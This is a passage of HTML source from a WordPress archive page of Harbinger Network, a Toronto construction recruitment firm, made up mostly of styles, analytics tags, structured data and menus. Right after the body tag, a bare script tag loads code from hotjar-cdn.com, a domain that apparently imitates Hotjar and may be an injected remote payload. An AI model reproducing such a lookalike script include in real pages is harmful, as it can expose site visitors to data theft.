rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border-left:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.05);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.05);box-shadow:inset 0 3px 5px rgba(0,0,0,.05)}.spynav .nav>li.active>a:hover,.spynav .nav>li.active>a:active,.spynav .nav>li.active>a.active,.spynav .nav>li.active>a.disabled,.spynav .nav>li.active>a[disabled],.spynav .nav>li.active>a:hover:hover,.spynav .nav>li.active>a:hover:active,.spynav .nav>li.active>a:hover.active,.spynav .nav>li.active>a:hover.disabled,.spynav .nav>li.active>a:hover[disabled]{background-color:#e9e9e9}.spynav .nav>li.active>a:active,.spynav .nav>li.active>a.active,.spynav .nav>li.active>a:hover:active,.spynav .nav>li.active>a:hover.active{background-color:#d0d0d0 \9}.spynav .nav>.active>a .caret,.spynav .nav>.active>a:hover .caret{border-top-color:#d4d4d4}.spynav li{list-style:none}.spynav ul{margin:0}.spynav .nav>li:first-child>a,.spynav .nav>li:first-child>a:hover{padding-left:12px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.spynav .dropdown-menu{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.spynav-space{height:40px;display:none}@media (min-width:767px){.spynav-fixed{position:fixed;top:72px;left:0;right:0;z-index:990;border-color:#bababa;border-width:0 0 1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4),0 1px 5px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4),0 1px 5px rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.4),0 1px 5px rgba(0,0,0,.1)}.spynav-fixed .nav{margin:0 auto;padding:0 1px}.spynav-fixed .nav>li:first-child{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.spynav-fixed .nav>li:first-child>a,.spynav-fixed .nav>li:first-child>a:hover{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}}@media (max-width:767px){.spynav .nav-tabs>li,.spynav .nav-pills>li{float:none}.spynav .nav>li:first-child>a,.spynav .nav>li:first-child>a:hover{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.spynav .nav>li:last-child>a,.spynav .nav>li:last-child>a:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.spynav .nav>li>a:hover{background-color:#fff}}.section-secondnav.container{margin:0}.section-secondnav ul{list-style:none;margin:0}.section-secondnav ul li{float:left}.section-secondnav ul li a{display:block;padding:3px 8px;border:none}.section-secondnav ul li a:active{text-decoration:none}.section-secondnav .secondnav_menu{margin:0 0 0 0}.pl-sharebar-pad{line-height:20px;text-align:center}.pl-sharebar-pad .txt-wrap{margin:8px 0 0;opacity:.5}.pl-sharebar-pad .txt{display:inline-block;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-size:12px;line-height:1.5em;max-width:350px}.meta-share{padding-top:5px}.meta-share iframe,.meta-share object{width:auto}.pin_wrap{display:inline-block}.socialinks-wrap .sl-text{float:left;line-height:26px;font-size:12px}.socialinks-wrap .sl-text .sl-copy{padding-right:10px}.socialinks-wrap .sl-text .sl-nav li a{padding:0 10px}.socialinks-wrap .sl-links{float:right}.socialinks-wrap.sl-links-left .sl-text{float:right}.socialinks-wrap.sl-links-left .sl-links{float:left}@media (max-width:768px){.socialinks-wrap .sl-text,.socialinks-wrap .sl-links{float:none;text-align:center;margin:10px 0}.socialinks-wrap .pl-nav{display:block}}.starbars-wrap{padding:1em}.starbars{text-align:left;margin:0}.starbars li{list-style:none!important}.starbars li:last-child span{margin-bottom:0}.starbars li .bar-wrap{margin-bottom:13px;border-radius:300px;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);position:relative}.starbars li span{height:15px;width:0;display:block;background-color:#337EFF;border-radius:300px;overflow:visible!important;position:relative}.starbars li span strong{opacity:0;color:#fff}.starbars li span strong:after{right:13px}.starbars li strong{position:absolute;right:0;top:-25px;opacity:.2;padding:4px 7px!important;background-color:#333;color:rgba(255,255,255,.8);line-height:12px!important;font-size:11px!important;display:block;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;border-radius:2px}.starbars li strong:after{border-color:#333 transparent;border-style:solid;border-width:5px 5px 0;bottom:-5px;content:"";display:block;right:5px;position:absolute;width:0}.starbars li strong.full:after{left:15px}.starbars li p{font-size:11.9px;margin:0;padding-bottom:2px}.section-testimonials{text-align:center}.section-testimonials .pl-testimonials-container{position:relative}.section-testimonials .the-testimonial{padding-left:0;text-align:center;background-image:none;width:100%;margin:0 auto;opacity:0;position:absolute;left:-25px;z-index:-1}.section-testimonials blockquote{padding:0 0 13px;border:none;font-size:34px;letter-spacing:-1px;line-height:1.35em;margin:0}.section-testimonials blockquote p{margin:0;font-style:normal}.section-testimonials .cite,.section-testimonials cite{font-size:15px;line-height:40px;display:inline-block}.section-testimonials .controls ul{margin:0;display:block;text-align:center;width:100%;z-index:30;position:relative}.section-testimonials .controls ul li{list-style:none;cursor:pointer;display:inline-block}.section-testimonials .controls ul li>span{border-style:solid;border-width:1px;border-radius:10px 10px 10px 10px;cursor:pointer;display:inline-block;height:10px;width:10px;margin:0 4px;transition:background-color 0.2s linear 0s,border-color 0.2s linear 0s}.section-testimonials .controls ul.nav-avatar li>span{border-radius:0;width:30px;height:30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;opacity:.7;display:inline-block;transition:opacity 0.2s linear 0s;border-width:0}.section-testimonials .controls ul.nav-avatar li:hover>span,.section-testimonials .controls ul.nav-avatar li.active>span{opacity:1}.quovolve-nav:before,.quovolve-nav:after{content:"\0020";display:block;height:0;visibility:hidden}.quovolve-nav:after{clear:both}.quovolve-nav{line-height:30px;zoom:1}.quovolve-nav a{background:transparent;display:block;font-size:0;text-align:center}.quovolve-nav li.avatar-nav{margin:0 7px}.quovolve-nav li.avatar-nav:hover a{opacity:.6}.quovolve-nav li.avatar-nav.active a{opacity:1}.quovolve-nav li.avatar-nav a{opacity:.7;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;transition:all .1s ease-in-out;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;height:50px;width:50px}</style>
<style type="text/css" media="all">@font-face{font-display:block;font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-display:block;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-display:block;font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-display:block;font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;src:url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff')}@font-face{font-display:block;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7j&skey=1e026b1c27170b9b&v=v23) format('woff')}@font-face{font-display:block;font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/l/font?kit=6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdo&skey=227a890402fab339&v=v23) format('woff')}@font-face{font-display:block;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdo&skey=84e1cdfb74260b1d&v=v23) format('woff')}@font-face{font-display:block;font-family:'Source Sans Pro';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nwlxdo&skey=cf4dfcb31d72fb0a&v=v23) format('woff')}</style>
<style type="text/css" media="all">body.login{min-width:0;color:#444;font-family:"Open Sans",sans-serif;font-size:13px;line-height:1.4em}body.display-boxed #site .boxed-wrap .pl-area.full-width-section .pl-area-wrap>.pl-content{padding-left:0;padding-right:0}body.display-full #site .pl-area.full-width-section .pl-content{max-width:none}body #site .pl-area.full-width-section .pl-section .pl-section>.pl-section-pad{padding:0}</style>


<script type='text/javascript' src='https://harbingernetwork.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-content/themes/Recruiters-Advanced-Normal/js/pcrecruiter.js?ver=5.2.21'></script>
<link rel="shortcut icon" href="https://harbingernetwork.ca/wp-content/uploads/2016/05/HarbingerNetwork_Favicon-1.png" type="image/x-icon" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property='pl-share-title' content='Out of the Frying Pan In to the Fire: Be Sure to Make a Career Move for the Right Reasons' />
<meta property='pl-share-url' content='https://harbingernetwork.ca/harbinger-news/frying-pan-fire-sure-make-career-move-right-reasons/' />
<meta property='pl-share-desc' content='At some point in our careers we are all faced with a difficult situation or [...]' />
<meta property='pl-share-img' content='' />


 


<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://harbingernetwork.ca",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://harbingernetwork.ca/2017/",
                "name": "2017"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://harbingernetwork.ca/2017/10/",
                "name": "10"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://harbingernetwork.ca/2017/10/16/",
                "name": "16"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name": "Harbinger Network",
    "image": "https://harbingernetwork.ca/wp-content/uploads/2019/05/HNi-blog-image-4.png",
    "url": "https://harbingernetwork.ca/",
    "telephone": "+1-905-257-9691",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "302 The East Mall Suite 603",
        "addressLocality": "Toronto",
        "postalCode": "M9B6C7",
        "addressCountry": "Canada",
        "addressRegion": "ON "
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.63864",
        "longitude": "-79.55749"
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Harbinger Network",
    "url": "https://harbingernetwork.ca",
    "logo": "https://harbingernetwork.ca/wp-content/uploads/2016/03/Harbinger_Network_Logo_Tagline.png",
    "contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+1-905-257-9691",
            "contactType": "customer service",
            "email": "info@harbingernetwork.ca",
            "areaServed": [
                "CA"
            ],
            "availableLanguage": [
                "English"
            ]
        }
    ],
    "sameAs": [
        "https://www.facebook.com/Harbinger-Network-Inc-Construction-Recruitment-575925612449253/",
        "https://twitter.com/HNi_Canada",
        "https://www.instagram.com/hni_construction/",
        "https://www.youtube.com/channel/UCWnCU7JOnajMc54EbjB5Agw",
        "https://www.linkedin.com/company/harbinger-network-inc/?originalSubdomain=ca"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Person",
    "name": "Harbinger Network",
    "url": "https://harbingernetwork.ca/",
    "homeLocation": {
        "@type": "Place",
        "address": {
            "@type": "PostalAddress",
            "addressCountry": "Canada"
        }
    },
    "sameAs": [
        "https://www.facebook.com/Harbinger-Network-Inc-Construction-Recruitment-575925612449253/",
        "https://twitter.com/HNi_Canada",
        "https://plus.google.com/112682270631718694062",
        "https://www.instagram.com/hni_construction/",
        "https://www.youtube.com/channel/UCWnCU7JOnajMc54EbjB5Agw",
        "https://www.linkedin.com/company/harbinger-network-inc/?originalSubdomain=ca"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "HOME",
        "ABOUT",
        "WHY HNI",
        "PRESS RELEASES",
        "OUR TEAM",
        "CLIENTS",
        "CLIENTS",
        "RETAINED SEARCH",
        "CANDIDATES",
        "SEARCH JOBS",
        "JOIN OUR TEAM",
        "CONTACT"
    ],
    "url": [
        "https://harbingernetwork.ca/",
        "#",
        "https://harbingernetwork.ca/recruitment-specialists/",
        "https://harbingernetwork.ca/press-releases/",
        "https://harbingernetwork.ca/our-team/",
        "#",
        "https://harbingernetwork.ca/build-your-team/",
        "https://harbingernetwork.ca/retained-search/",
        "https://harbingernetwork.ca/build-your-career/",
        "https://harbingernetwork.ca/jobs/",
        "https://harbingernetwork.ca/join-our-team/",
        "https://harbingernetwork.ca/contact/"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Harbinger Network",
    "alternateName": "HNI",
    "url": "https://harbingernetwork.ca/"
}
</script>



		<script>
		!function ($) {
			$(document).on('sectionStart', function( e ) {
				$('.the-rapid-tabs').tabs({
					show: true
				})
			})
		}(window.jQuery);
		</script>
		

<script> /* <![CDATA[ */
!function ($) {
jQuery(document).ready(function() {
})
}(window.jQuery);
/* ]]> */
</script>

<link rel="icon" href="https://harbingernetwork.ca/wp-content/uploads/2023/12/Logo-Update-for-Website-2023-2-resize-150x150.png" sizes="32x32" />
<link rel="icon" href="https://harbingernetwork.ca/wp-content/uploads/2023/12/Logo-Update-for-Website-2023-2-resize-e1703108245568.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://harbingernetwork.ca/wp-content/uploads/2023/12/Logo-Update-for-Website-2023-2-resize-e1703108245568.png" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31874580-1', 'auto');
  ga('send', 'pageview');
</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7C3D42');</script>

<style type="text/css" id="pagelines-custom">.site-logo{max-width:100%!important;height:auto!important}@media screen and (min-width:200px) and (max-width:320px){.site-logo{max-width:35%!important}}@media screen and (min-width:320px) and (max-width:550px){.site-logo{max-width:40%!important}}@media screen and (min-width:550px) and (max-width:768px){.site-logo{max-width:40%!important}}@media screen and (min-width:768px) and (max-width:800px){.site-logo{max-width:35%!important;text-align:center!important}}.sticky-main-menu{content:"";position:absolute;background-color:none;top:0;left:0;right:0;z-index:1000;color:#fff}.section-navi .pl-nav>li>a{line-height:50px;padding:0 15px;opacity:1;font-size:12.5px;font-weight:500}.option-box-1-container,.option-box-a-container{position:relative;-webkit-box-shadow:inset 0 0 0 8px #000;-moz-box-shadow:inset 0 0 0 8px #000;box-shadow:inset 0 0 0 8px #000;padding:30px 20px 50px 20px}.option-box-1-container a,.option-box-a-container a,.option-box-b-container a,.option-box-c-container a,.option-box-d-container a{position:absolute;width:100%;height:100%;top:0;left:0;text-decoration:none;z-index:10;background-color:#FFF;opacity:0;filter:alpha(opacity=1)}.option-box-1-outline{padding:50px 15px}.option-box-1-title{text-transform:uppercase;font-weight:600;font-size:25px;color:#000}.option-box-1-sub-title{text-transform:uppercase;font-weight:600;font-size:20px;color:#000}.option-box-1-content{margin-top:15px;font-weight:300;font-size:14px;color:#3f3f3f;line-height:1.5}.option-box-a-container:hover{-webkit-box-shadow:inset 0 0 0 8px #0061b7;-moz-box-shadow:inset 0 0 0 8px #0061b7;box-shadow:inset 0 0 0 8px #0061b7;background:#003768}.option-box-a-container:hover .option-box-a-sub-title{color:#fff}.option-box-a-container:hover .option-box-a-title{color:#fff}.option-box-a-container:hover .option-box-a-content{color:#fff}.option-box-a-container{position:relative;-webkit-box-shadow:inset 0 0 0 8px #003768;-moz-box-shadow:inset 0 0 0 8px #003768;box-shadow:inset 0 0 0 8px #003768;padding:30px 20px 50px 20px}.option-box-a-title{text-transform:uppercase;font-weight:600;font-size:25px;color:#003768}.option-box-a-sub-title{text-transform:uppercase;font-weight:600;font-size:20px;color:#003768}.option-box-a-content{margin-top:15px;font-weight:300;font-size:14px;color:#3f3f3f;line-height:1.5}.option-box-b-container:hover{-webkit-box-shadow:inset 0 0 0 8px #003768;-moz-box-shadow:inset 0 0 0 8px #003768;box-shadow:inset 0 0 0 8px #003768;background:#0061b7}.option-box-b-container:hover .option-box-b-sub-title{color:#fff}.option-box-b-container:hover .option-box-b-title{color:#fff}.option-box-b-container:hover .option-box-b-content{color:#fff}.option-box-b-container{position:relative;-webkit-box-shadow:inset 0 0 0 8px #0061b7;-moz-box-shadow:inset 0 0 0 8px #0061b7;box-shadow:inset 0 0 0 8px #0061b7;padding:30px 20px 50px 20px}.option-box-b-title{text-transform:uppercase;font-weight:600;font-size:25px;color:#0061b7}.option-box-b-sub-title{text-transform:uppercase;font-weight:600;font-size:20px;color:#0061b7}.option-box-b-content{margin-top:15px;font-weight:300;font-size:14px;color:#3f3f3f;line-height:1.5}.option-box-c-container:hover{-webkit-box-shadow:inset 0 0 0 8px #55a612;-moz-box-shadow:inset 0 0 0 8px #55a612;box-shadow:inset 0 0 0 8px #55a612;background:#7DC445}.option-box-c-container:hover .option-box-c-sub-title{color:#fff}.option-box-c-container:hover .option-box-c-title{color:#fff}.option-box-c-container:hover .option-box-c-content{color:#fff}.option-box-c-container{position:relative;-webkit-box-shadow:inset 0 0 0 8px #7dc445;-moz-box-shadow:inset 0 0 0 8px #7dc445;box-shadow:inset 0 0 0 8px #7dc445;padding:30px 20px 50px 20px}.option-box-c-outline{border:8px solid #7bc342;padding:50px 15px}.option-box-c-title{text-transform:uppercase;font-weight:600;font-size:25px;color:#7bc342}.option-box-c-sub-title{text-transform:uppercase;font-weight:600;font-size:20px;color:#7bc342}.option-box-c-content{margin-top:15px;font-weight:300;font-size:14px;color:#3f3f3f;line-height:1.5}.option-box-cj-container:hover{-webkit-box-shadow:inset 0 0 0 8px #7dc544;-moz-box-shadow:inset 0 0 0 8px #7dc544;box-shadow:inset 0 0 0 8px #7dc544;background:#fff}.option-box-cj-container:hover .option-box-cj-sub-title{color:#7dc544}.option-box-cj-container:hover .option-box-cj-title{color:#7dc544}.option-box-cj-container:hover .option-box-cj-content{color:#7dc544}.option-box-cj-container{position:relative;-webkit-box-shadow:inset 0 0 0 8px #7dc445;-moz-box-shadow:inset 0 0 0 8px #7dc445;box-shadow:inset 0 0 0 8px #7dc445;padding:30px 20px 50px 20px}.option-box-cj-outline{border:8px solid #7bc342;padding:50px 15px}.option-box-cj-title{text-transform:uppercase;font-weight:600;font-size:25px;color:#7bc342}.option-box-cj-sub-title{text-transform:uppercase;font-weight:600;font-size:20px;color:#7bc342}.option-box-cj-content{margin-top:15px;font-weight:300;font-size:14px;color:#3f3f3f;line-height:1.5}.option-box-d-container:hover{-webkit-box-shadow:inset 0 0 0 8px #56bf00;-moz-box-shadow:inset 0 0 0 8px #56bf00;box-shadow:inset 0 0 0 8px #56bf00;background:#68e800}.option-box-d-container:hover .option-box-d-sub-title{color:#fff}.option-box-d-container:hover .option-box-d-title{color:#fff}.option-box-d-container:hover .option-box-d-content{color:#fff}.option-box-d-container{position:relative;-webkit-box-shadow:inset 0 0 0 8px #68e800;-moz-box-shadow:inset 0 0 0 8px #68e800;box-shadow:inset 0 0 0 8px #68e800;padding:30px 20px 50px 20px}.option-box-d-outline{border:8px solid #68e800;padding:50px 15px}.option-box-d-title{text-transform:uppercase;font-weight:600;font-size:25px;color:#68e800}.option-box-d-sub-title{text-transform:uppercase;font-weight:600;font-size:20px;color:#68e800}.option-box-d-content{margin-top:15px;font-weight:300;font-size:14px;color:#3f3f3f;line-height:1.5}.highlight-titles{color:#000;font-size:35px;font-weight:200;text-transform:uppercase}.highlight-titles span{color:#0061B7;font-size:35px;font-weight:600}#wpjb-recent-jobs-2>h2{text-align:left;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:600;text-transform:uppercase;letter-spacing:1px;font-size:16px!important;line-height:20px;margin-bottom:5px;background:#003768;color:#fff;padding:15px}.section-testimonials blockquote p{margin:0;font-style:normal;color:#fff;font-size:20px;line-height:1.8}.section-testimonials cite{font-size:15px;line-height:40px;display:inline-block;font-weight:600;color:#fff}.callout-home{color:#fff;font-weight:300}.footer-text{color:#fff;font-size:13px;margin-top:20px;line-height:1.8}.footer-copyright{color:#000;font-size:13px}.page-title-headers{color:#fff;font-weight:600;font-size:55px;border:2px solid #fff;padding:35px;display:inline-block}.page-title-headers-join{color:#000;font-weight:600;font-size:55px;border:2px solid #000;padding:35px;display:inline-block}.content-text-area{font-size:16px;line-height:1.8}.content-area-titles{color:#000;font-size:28px;font-weight:200;margin-bottom:18px;line-height:1.1}.content-area-titles span{color:#0061B7;font-size:28px;font-weight:400}.about-logos{margin-bottom:20px;display:inline-block}.bio-name{font-size:20px;text-transform:uppercase;color:#1C2F5C;font-weight:600}.bio-titles{font-size:16px;text-transform:uppercase;color:#60ba45;font-weight:400}.content-area-titles-box{background:#003768;color:#fff;padding:12px 5px;text-align:center;font-size:17px}.content-text-area .content-list{list-style:none;padding:0;margin:0}.content-text-area .content-list li{margin-bottom:8px;border-bottom:1px solid #eee}.gform_wrapper .top_label .gfield_label{margin:.625em 0 .5em;font-weight:500;display:-moz-inline-stack;display:inline-block;line-height:1.3;clear:both}.contact-page-box{margin-top:25px}div.option-box-1-container .option-box-1-outline .option-box-1-sub-title{position:relative}div.option-box-1-container .option-box-1-outline .option-box-1-sub-title a{position:absolute;width:100%;height:100%;top:0;left:0;text-decoration:none;z-index:10;background-color:#FFF;opacity:0;filter:alpha(opacity=1)}.tp-caption{white-space:normal!important;width:75%}.wpjb .wpjb-top-header{clear:both;overflow:hidden;padding:1em 0 1em 0;margin:1.5em 0 1.5em 0;display:none}.wpjb .wpjb-grid .wpjb-col-logo>div{padding:1px 2px 1px 2px;border-radius:2px;border:1px solid whitesmoke;background-color:transparent;text-align:center;box-sizing:initial;display:none}.main-slider-text-header{font-size:40px;color:#fff}div.slider-text>small{color:#fff;font-size:20px}.slider-heading{font-size:44.8px;line-height:1.2em;font-weight:600;margin:.4em 0;text-rendering:optimizelegibility;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,sans-serif}@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3){.page-title-headers{color:#fff;font-weight:600;font-size:25px;border:2px solid #fff;padding:17px;display:inline-block;line-height:1.1}.slider-heading{font-size:18.8px;line-height:1.2;font-weight:600;margin:.4em 0;text-rendering:optimizelegibility;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,sans-serif}div.slider-text>small{color:#fff;font-size:14px;line-height:1.2}}@media only screen and (min-device-width:320px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2){.page-title-headers{color:#fff;font-weight:600;font-size:25px;border:2px solid #fff;padding:17px;display:inline-block;line-height:1.1}.slider-text{font-size:16px!important;font-weight:600}.slider-heading{font-size:18.8px!important;line-height:1.2!important}div.slider-text>small{color:#fff;font-size:14px;line-height:1.2}}@media only screen and (min-device-width:320px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2){.slider-heading{font-size:18.8px!important;line-height:1.2!important}div.slider-text>small{color:#fff;font-size:14px;line-height:1.2}}.delete_list_item{margin-bottom:10px!important;background-image:url([data-uri]…1MyAxOTItMTkyIDE5MnpNMTI4IDI4OGgyNTZ2LTY0aC0yNTZ2NjR6Ij48L3BhdGg+PC9zdmc+1)!important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none;text-transform:uppercase}#field_9_11>div.ginput_container.ginput_container_list.ginput_list>table>tbody>tr>td.gfield_list_icons>img.add_list_item{width:163px!important;position:relative;top:10px}.contactsidebar{background:rgba(120,126,132,.21);border:solid}.metabar{display:none}@media screen and (min-width:320px) and (max-width:667px){.slider-heading{font-size:18.8px!important;line-height:1.2!important}div.slider-text>small{color:#fff;font-size:14px;line-height:1.2}}#video-wrap{float:right;margin:0 20px 5px 0}.featured-logo{max-width:100%;width:220px;margin:0 auto;display:block}.search-box-wrapper{background-color:rgba(0,97,183,.55);padding:20px}h1.search-titles{color:#fff;font-size:38px;text-align:left;margin:.5em auto}.search-titles .fa{margin-right:15px}input.search-input-box{height:60px;width:100%;margin:0}input[type="submit"].home-submit{background-color:#7CC444;height:60px;border-radius:0;border:0;color:#fff;font-size:25px;width:100%;padding:0}.sign-floater{background:#7CC444;position:fixed;right:60px;top:250px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotatex(-90deg);-ms-transform:rotate-(90deg);transform:rotate(-90deg);white-space:nowrap;display:block;transform-origin:right top 0;z-index:9999;color:#fff;padding:20px 20px;text-transform:uppercase;border-right:1px solid #fff;border-left:1px solid #fff;border-top:1px solid #fff;font-size:20px;font-weight:600}.sign-floater:hover{background:#0061b7}.why-col-one{width:50%;float:left}.why-col-two{width:50%;float:left}.why-col-clear{clear:both;margin-bottom:5px}@media screen and (max-width:968px) and (min-width:320px){.why-col-one{width:100%;float:none}.why-col-two{width:100%;float:none}}</style>

</head>



<body data-rsssl=1 class="archive date recruiters-advanced-normal pl-pro-version responsive full_width pl-save-map-on-load template-none display-full">

<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7C3D42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

		<div class="pl-mobile-menu">
			
			<form method="get" class="mm-search pl-searcher" onsubmit="this.submit();return false;" action="https://harbingernetwork.ca/" ><fieldset><span class="btn-search"><i class="icon icon-search"></i></span><input type="text" value="" name="s" class="searchfield" placeholder="Search" /></fieldset></form>				
			<div class="mm-holder">
				
				
				<ul id="menu-main-menu" class="mobile-menu primary-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://harbingernetwork.ca/">HOME</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://harbingernetwork.ca/recruitment-specialists/">WHY HNI</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://harbingernetwork.ca/press-releases/">PRESS RELEASES</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://harbingernetwork.ca/our-team/">OUR TEAM</a></li>
</ul>
</li>
<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2146"><a href="#">CLIENTS</a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://harbingernetwork.ca/build-your-team/">CLIENTS</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://harbingernetwork.ca/retained-search/">RETAINED SEARCH</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://harbingernetwork.ca/build-your-career/">CANDIDATES</a></li>
<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://harbingernetwork.ca/jobs/">SEARCH JOBS</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://harbingernetwork.ca/join-our-team/">JOIN OUR TEAM</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://harbingernetwork.ca/contact/">CONTACT</a></li>
</ul>				<div class="social-menu">
					
									</div>
			</div>
		</div>
		

<div id="site" class="site-wrap">
		<div  class="boxed-wrap site-translate">
			<div id="fixed-top" class="pl-fixed-top is-not-fixed" data-region="fixed-top">

		<div class="pl-fixed-region pl-region" data-region="fixed">
			<div class="outline pl-area-container">
								


